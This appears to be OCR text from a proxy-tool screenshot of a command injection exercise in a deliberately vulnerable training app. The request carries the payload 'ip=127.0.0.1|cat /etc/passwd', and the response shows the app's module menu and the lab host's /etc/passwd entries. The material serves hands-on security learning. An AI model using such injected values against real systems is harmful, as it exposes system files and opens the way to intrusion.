 请求
美化 Raw Hex \n
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
&ip=127.0.0.1%7Ccat%20/etc/passwd&Submit=Submit
Search
0高亮
响应
美化 Raw Hex 页面渲染 \n
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
Vulnerability: Command In
Ping a device
Enter an IP address:
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/
man:x:6:12:man:/var/cache/man:/usr/sbin/
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nol
mail:x:8:8:mail:/var/mail:/usr/sbin/nolo
news:x:9:9:news:/var/spool/news:/usr/sb
uucp:x:10:10:uucp:/var/spool/uucp:/usr/s
proxy:x:13:13:proxy:/bin:/usr/sbin/nolog
www-data:x:33:33:www-data:/var/www:/usr/
backup:x:34:34:backup:/var/backups:/usr/
list:x:38:38:Mailing List Manager:/var/l
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin
gnats:x:41:41:Gnats Bug-Reporting System
nobody:x:65534:65534:nobody:/nonexistent
_apt:x:100:65534::/nonexistent:/bin/fals
完成
5,417字节 | 4,102 mil
事件日志 (5) 所有问题 (12)
内存: 已用:274.8MB 共计:7.65GB